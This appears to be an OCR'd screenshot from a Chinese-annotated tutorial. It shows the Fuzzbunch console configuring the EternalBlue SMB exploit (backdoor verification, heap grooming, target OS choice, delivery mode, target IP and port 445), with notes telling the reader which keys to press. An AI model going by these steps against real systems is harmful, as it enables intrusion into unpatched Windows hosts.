 命令提示符 - python fb.py
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*]  MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] : 回车
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 回车
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1 这里要输入1！！！！
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] : Yes
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [172.31.74.114] :
[?] Destination Port [445] :
[+] (TCP) Local 172.31.74.114:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 172.31.74.114
TargetPort 445